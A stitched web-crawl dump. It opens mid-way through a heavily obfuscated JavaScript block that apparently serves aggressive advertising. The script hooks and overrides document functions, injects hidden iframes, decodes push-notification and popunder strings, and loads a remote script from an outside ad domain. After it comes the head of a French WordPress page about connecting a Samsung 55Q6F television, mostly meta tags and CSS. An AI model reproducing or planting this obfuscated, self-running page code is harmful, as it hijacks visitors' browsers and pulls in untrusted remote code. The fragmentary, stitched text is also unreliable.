P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script src="//roukoopo.net/ntfc.php?p=6365449" data-cfasync="false" async onerror="_gucyodnl()" onload="_wvrxpvq()"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="0b8e523cc2cd0e748ad68a03-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/
body_size: -986
content:
<!doctype html>
<html lang="fr-FR">
<head>
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49"></script><link rel="stylesheet" href="/wp-content/themes/airi/style.css" media="print" onload="this.media='all'">
	<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e9e882e53436c7ce6484751f-|49"></script><link rel="stylesheet" href="/wp-content/themes/airi/css/bootstrap/bootstrap.min.css" media="print" onload="this.media='all'">

			
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
	
	
	
<link rel="manifest" href="/superpwa-manifest.json">
<link rel="prefetch" href="/superpwa-manifest.json">
<meta name="theme-color" content="#666666">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Comment brancher votre télévision SAMSUNG 55Q6F 4K | Info TV [2023]</title>
	<link rel="canonical" href="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Comment brancher votre télévision SAMSUNG 55Q6F 4K | Info TV [2023]" />
	<meta property="og:description" content="Accueil » SAMSUNG » Comment brancher votre télévision SAMSUNG 55Q6F 4K Comment brancher votre télévision SAMSUNG 55Q6F 4K Brancher l’alimentation [&hellip;]" />
	<meta property="og:url" content="https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/" />
	<meta property="og:site_name" content="Info TV" />
	<meta property="article:published_time" content="2023-04-06T05:41:45+00:00" />
	<meta property="article:modified_time" content="2023-04-06T10:25:00+00:00" />
	<meta name="author" content="Brain Start" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Brain Start" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/#article","isPartOf":{"@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/"},"author":{"name":"Brain Start","@id":"https://info-tv.fr/#/schema/person/4a580da043c2df166b5968b062e0850d"},"headline":"Comment brancher votre télévision SAMSUNG 55Q6F 4K","datePublished":"2023-04-06T05:41:45+00:00","dateModified":"2023-04-06T10:25:00+00:00","mainEntityOfPage":{"@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/"},"wordCount":1289,"publisher":{"@id":"https://info-tv.fr/#organization"},"keywords":["SAMSUNG","SAMSUNG 55Q6F","SAMSUNG 55Q6F 4K"],"articleSection":["Brancher TV"],"inLanguage":"fr-FR"},{"@type":"WebPage","@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/","url":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/","name":"Comment brancher votre télévision SAMSUNG 55Q6F 4K | Info TV [2023]","isPartOf":{"@id":"https://info-tv.fr/#website"},"datePublished":"2023-04-06T05:41:45+00:00","dateModified":"2023-04-06T10:25:00+00:00","breadcrumb":{"@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/"]}]},{"@type":"BreadcrumbList","@id":"https://info-tv.fr/comment-brancher-votre-television-samsung-55q6f-4k/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://info-tv.fr/"},{"@type":"ListItem","position":2,"name":"SAMSUNG","item":"https://info-tv.fr/tag/samsung/"},{"@type":"ListItem","position":3,"name":"Comment brancher votre télévision SAMSUNG 55Q6F 4K"}]},{"@type":"WebSite","@id":"https://info-tv.fr/#website","url":"https://info-tv.fr/","name":"Info TV","description":"","publisher":{"@id":"https://info-tv.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://info-tv.fr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://info-tv.fr/#organization","name":"Info TV","url":"https://info-tv.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://info-tv.fr/#/schema/logo/image/","url":"https://info-tv.fr/wp-content/uploads/2017/08/aide-television-1.jpg","contentUrl":"https://info-tv.fr/wp-content/uploads/2017/08/aide-television-1.jpg","width":260,"height":260,"caption":"Info TV"},"image":{"@id":"https://info-tv.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://info-tv.fr/#/schema/person/4a580da043c2df166b5968b062e0850d","name":"Brain Start","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://info-tv.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a08a08ce11ea1bd789024fe633ae440?s=96&d=blank&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a08a08ce11ea1bd789024fe633ae440?s=96&d=blank&r=g","caption":"Brain Start"},"url":"https://info-tv.fr/author/brain-start/"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='stylesheet' id='airi-bootstrap-css' href='https://info-tv.fr/wp-content/themes/airi/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: 